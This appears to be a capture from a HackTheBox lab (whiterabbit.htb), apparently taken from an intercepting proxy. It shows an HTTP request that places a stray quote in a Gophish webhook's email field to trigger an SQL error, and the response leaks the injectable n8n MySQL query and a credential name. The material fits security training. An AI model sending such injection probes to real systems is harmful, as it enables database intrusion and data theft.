 1 POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
2 Host: 28efa8f7df.whiterabbit.htb
3 Content-Type: application/json
4 x-gophish-signature:
sha256=2db3eee889e9ee285ce57acbe51caae7dd4863ab9cadf21be4262be8f9fb5ff7
5 User-Agent: sqlmap
6 Accept: */*
7 Content-Length: 83
8
9 {
10 "campaign_id":1,
11 "email":"test@ex.com\"",
12 "message":"Clicked Link"
13 }
Search
0 highlights
1 HTTP/1.1 200 OK
2 Content-Length: 860
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 09 Apr 2025 03:11:22 GMT
5 Etag: W/"35c-0+YqfIsarG8hFWQnQjMgS+eIvaE"
6 Server: Caddy
7 Vary: Accept-Encoding
8
9 You have an error in your SQL syntax on line 1 near '"test@ex.com"" LIMIT 1'
|
{"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regula
r","name":"NodeOperationError","timestamp":1744168282779,"node":{"parameters
":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM
victims where email = \"{{ $json.body.email }}\" LIMIT
1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get
current phishing
score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260]
,"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlo
w":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb -
phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false
,"description":"sql: SELECT * FROM victims where email = \"test@ex.com\"\"
LIMIT 1, code: ER_PARSE_ERROR"}
Search
0 highlights